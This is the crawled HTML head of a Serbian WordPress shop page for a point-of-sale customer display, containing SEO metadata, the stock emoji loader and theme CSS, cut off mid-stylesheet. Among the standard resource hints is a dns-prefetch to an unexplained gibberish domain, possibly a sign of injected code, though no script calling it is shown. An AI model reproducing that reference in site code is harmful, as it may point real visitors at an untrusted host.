

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://staltek.rs/dodatna-oprema/displej-za-musterije/
body_size: 20431
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://staltek.rs/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Displej za mušterije - Staltek - Online kase</title>
	<link rel="canonical" href="https://staltek.rs/dodatna-oprema/displej-za-musterije/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Displej za mušterije - Staltek - Online kase" />
	<meta property="og:description" content="Displej za DPD-501 Standardni dvoredni alfanumerički displej za prikaz artikala i cene u toku kucanja računa. Mogućnost povezivanja na fiskalne štampače i računare. Tip komunikacije RS232. CENA: 7800,00 + pdv Displej za mušterije DPD-501 Displej za PD-700 Displej za prikaz slika i prodatih artikala sa cenama. Povezivanje sa fiskalnim štampačima i PC računarima preko serijskog &hellip;" />
	<meta property="og:url" content="https://staltek.rs/dodatna-oprema/displej-za-musterije/" />
	<meta property="og:site_name" content="Staltek - Online kase" />
	<meta property="article:publisher" content="https://www.facebook.com/efiskalizacija/" />
	<meta property="article:modified_time" content="2021-12-21T19:14:47+00:00" />
	<meta property="og:image" content="https://staltek.rs/wp-content/uploads/2021/11/DPD_501.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://staltek.rs/dodatna-oprema/displej-za-musterije/","url":"https://staltek.rs/dodatna-oprema/displej-za-musterije/","name":"Displej za mušterije - Staltek - Online kase","isPartOf":{"@id":"https://staltek.rs/#website"},"primaryImageOfPage":{"@id":"https://staltek.rs/dodatna-oprema/displej-za-musterije/#primaryimage"},"image":{"@id":"https://staltek.rs/dodatna-oprema/displej-za-musterije/#primaryimage"},"thumbnailUrl":"https://staltek.rs/wp-content/uploads/2021/11/DPD_501.jpg","datePublished":"2021-11-11T13:28:41+00:00","dateModified":"2021-12-21T19:14:47+00:00","breadcrumb":{"@id":"https://staltek.rs/dodatna-oprema/displej-za-musterije/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://staltek.rs/dodatna-oprema/displej-za-musterije/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://staltek.rs/dodatna-oprema/displej-za-musterije/#primaryimage","url":"https://staltek.rs/wp-content/uploads/2021/11/DPD_501.jpg","contentUrl":"https://staltek.rs/wp-content/uploads/2021/11/DPD_501.jpg","width":268,"height":253},{"@type":"BreadcrumbList","@id":"https://staltek.rs/dodatna-oprema/displej-za-musterije/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://staltek.rs/"},{"@type":"ListItem","position":2,"name":"Dodatna oprema","item":"https://staltek.rs/dodatna-oprema/"},{"@type":"ListItem","position":3,"name":"Displej za mušterije"}]},{"@type":"WebSite","@id":"https://staltek.rs/#website","url":"https://staltek.rs/","name":"Staltek - Online kase","description":"online kase","publisher":{"@id":"https://staltek.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://staltek.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://staltek.rs/#organization","name":"STALTEK d.o.o.","url":"https://staltek.rs/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://staltek.rs/#/schema/logo/image/","url":"https://staltek.rs/wp-content/uploads/2021/11/preloader-image-2.png","contentUrl":"https://staltek.rs/wp-content/uploads/2021/11/preloader-image-2.png","width":320,"height":73,"caption":"STALTEK d.o.o."},"image":{"@id":"https://staltek.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/efiskalizacija/","https://www.youtube.com/channel/UCIvv9taD_gyqfa6dKloKbjw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Staltek - Online kase &raquo; Feed" href="https://staltek.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Staltek - Online kase &raquo; Comments Feed" href="https://staltek.rs/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/staltek.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cherry-services-css' href='https://staltek.rs/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-theme-css' href='https://staltek.rs/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-theme.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://staltek.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://staltek.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-material-icons-css' href='https://staltek.rs/wp-content/plugins/tm-photo-gallery/media/css/material-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-fontello-css' href='https://staltek.rs/wp-content/plugins/tm-photo-gallery/media/css/frontend/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-lightgallery-css' href='https://staltek.rs/wp-content/plugins/tm-photo-gallery/media/css/frontend/lightgallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-style-frontend-css' href='https://staltek.rs/wp-content/plugins/tm-photo-gallery/media/css/frontend/style-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://staltek.rs/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://staltek.rs/wp-content/themes/servax/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-projects-styles-css' href='https://staltek.rs/wp-content/plugins/cherry-projects/public/assets/css/styles.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-servax-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C700%2C800%2C600%7CRaleway%3A400%7COpen+Sans%3A600&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://staltek.rs/wp-content/plugins/cherry-projects/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css' href='https://staltek.rs/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css' href='https://staltek.rs/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://staltek.rs/wp-content/themes/servax/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='iconsmind-css' href='https://staltek.rs/wp-content/themes/servax/assets/css/iconsmind.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='servax-theme-style-css' href='https://staltek.rs/wp-content/themes/servax/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='servax-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.88;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #8d8d8d;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 40px;line-height: 1.1;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #515151;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.1;font-family: Montserrat, sans-serif;letter-spacing: 0.03em;text-align: inherit;text-transform: uppercase;color: #515151;}h3,.h3-style {font-style: normal;font-weight: 700;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #515151;}h4,.h4-style {font-style: normal;font-weight: 800;font-size: 24px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #515151;}h5,.h5-style {font-style: normal;font-weight: 600;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #515151;}h6,.h6-style {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #c5c5c5;}@media (min-width: 1200px) {h1,.h1-style { font-size: 50px; }h2,.h2-style { font-size: 45px; }h3,.h3-style { font-size: 40px; }}h1 em,h2 em {color: #2e3192;text-transform: none;}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.h1-style em,.h2-style em,.h3-style em,.h4-style em,.h5-style em,.h6-style em,.accent-text {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;}a, p a:hover, dl a:hover { color: #515151; }a:hover, p a, dl a { color: #0cb1ec; }a[href*="tel:"],a[href*="callto:"],a[href*="mailto:"] { color: #0cb1ec; }a[href*="tel:"]:hover,a[href*="callto:"]:hover,a[href*="mailto:"]:hover { color: #0c86f2; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a{ color: #ffffff; }.invert a:hover { color: #0cb1ec; }.invert a[href*="tel:"],.invert a[href*="callto:"],.invert a[href*="mailto:"] { color: #0cb1ec; }.invert a[href*="tel:"]:hover,.invert a[href*="callto:"]:hover,.invert a[href*="mailto:"]:hover { color: #ffffff; }/* #Helpers */.primary-color {color: #2e3192;}/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1200px;}}.page-layout-boxed > .site.container {max-width: 1200px;}@media (min-width: 768px) {.page-layout-boxed .isStuck {max-width: 1200px;}}/* #Pages */.site { background-color: #ffffff; }.not-found .page-title,.error-404 .page-content h2 { color: #2e3192; }.not-found.error-404 .btn { border-color: #2e3192; }.not-found.error-404 .btn:hover {background-color: transparent;border-color: #2e3192;color: #2e3192;}.invert.error-404 .page-content h2{ color: #ffffff; }/* #404 page */body.error404 .site-content {background-color: #000000;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://staltek.rs/wp-content/themes/servax/assets/images/bg_404.jpg);background-position: center;}@media (min-width: 1200px) {.error-404 .page-content h2 {font-size: 41px;}}/* #Elements */blockquote {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;}blockquote:before {font-family: Montserrat, sans-serif;color: rgb(199,199,199);}cite {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;}blockquote cite {color: #515151;}.invert blockquote cite {color: #ffffff;}cite span:not(.tm-testi__item-name) {font-style: normal;font-weight: 300;font-family: Montserrat, sans-serif;text-transform: none;}cite:before {background-color: rgb(199,199,199);top: calc((1.2*14px)/2);}ins {color: #ffffff;background-color: #2e3192;}.dropcaps {color: #2e3192;}hr,.elementor hr{background-color: rgb(214,214,214);}/* #Page preloader */.page-preloader-cover .bar:before{background-color: #2e3192;}.page-preloader-cover .bar {background-color: #f7f7f7;}.page-preloader-cover{background-color: #fff;}/* #ToTop button */#toTop {color: #ffffff;background-color: #283036;}#toTop:hover {color: #ffffff;background-color: #2e3192;}/* #Header */.header-container {background-color: #283036;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}.header-container.transparent {background: #42474c;}@media( min-width: 768px ) {.header-container.transparent:not(.isStuck) {background: rgba(66,71,76,0.2);}}.site-header--separate .top-panel__inner {border-color: rgb(238,238,238);}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 0.1em;text-transform: uppercase;}.site-logo__link,.site-logo__link:hover {color: #2e3192;}/* ##Top Panel */.top-panel {background-color: #42474c;}.invert.top-panel,.invert.top-panel a {color: rgb(222,222,222);}.invert.top-panel a:hover {color: #0cb1ec;}/* #Header Components */.header-components >* + *:before,.search-form__close:after{background-color: rgb(227,227,227);}.invert .search-form__close:after {background-color: #ffffff;}.invert.header-container .search-form__field {color: #ffffff;}.search-form__toggle,.search-form__close,.site-header .search-form .search-form__submit,.site-header .search-form .search-submit,.site-header-cart .site-header-cart__wrapper i {color: #515151;}.invert .search-form__toggle:not(:hover),.invert .search-form__close:not(:hover),.site-header .invert .search-form .search-form__submit:not(:hover),.site-header .invert .search-form .search-submit:not(:hover),.invert .site-header-cart .site-header-cart__wrapper i:not(:hover) {color: #ffffff;}.search-form__toggle:hover,.search-form__close:hover,.search-form__toggle:focus,.search-form__close:focus,.site-header .search-form .search-form__submit:hover,.site-header .search-form .search-form__submit:focus,.site-header .search-form .search-submit:hover,.site-header .search-form .search-submit:focus,.site-header-cart .site-header-cart__wrapper i:hover {color: #2e3192;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Montserrat, sans-serif;background-color: #f7f7f7;color: #8d8d8d;}input:focus,select:focus,textarea:focus {border-color: #2e3192;}/* #WPCF7 */.wpcf7 input[type='text'],.wpcf7 input[type='email'],.wpcf7 input[type='url'],.wpcf7 input[type='password'],.wpcf7 input[type='search'],.wpcf7 input[type='tel'],.wpcf7 textarea {border-bottom-color: rgb(189,189,189);}.wpcf7 input[type='text']:focus,.wpcf7 input[type='email']:focus,.wpcf7 input[type='url']:focus,.wpcf7 input[type='password']:focus,.wpcf7 input[type='search']:focus,.wpcf7 input[type='tel']:focus,.wpcf7 textarea:focus {border-bottom-color: #2e3192;}.social-list--widget a {color: #ffffff;background-color: #2e3192;}.social-list--widget a:hover {color: #ffffff;background-color: #0c86f2;}.share-btns__link:hover,.social-list--header.social-list a:hover,.social-list--footer.social-list a:hover,.site-footer.style-2 .social-list--footer a {color: #ffffff;}.share-btns__link:hover:before,.social-list--header a:hover:after,.social-list--footer a:hover:after,.site-footer.style-2 .social-list--footer a:after {background-color: #2e3192;}.site-footer.style-2 .social-list--footer a:hover:after {background-color: #0c86f2;}/* #Menus */.main-navigation {font-style: normal;font-weight: 600;font-family: Montserrat, sans-serif;}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a {color: #8d8d8d;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {color: #0cb1ec;}@media (min-width: 768px) {.invert .main-navigation .menu > li > a,.invert .jet-menu >li >a,.invert .jet-menu >li.jet-menu-hover >a,.invert .jet-menu >li.jet-current-menu-item >a{color: #ffffff;}}.main-navigation .sub-menu a,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {color: #8d8d8d;}.main-navigation .sub-menu li,.jet-custom-nav,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {border-color: #f7f7f7;}.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav .jet-custom-nav__item.hover-state >a,.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.menu-hover > a,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu 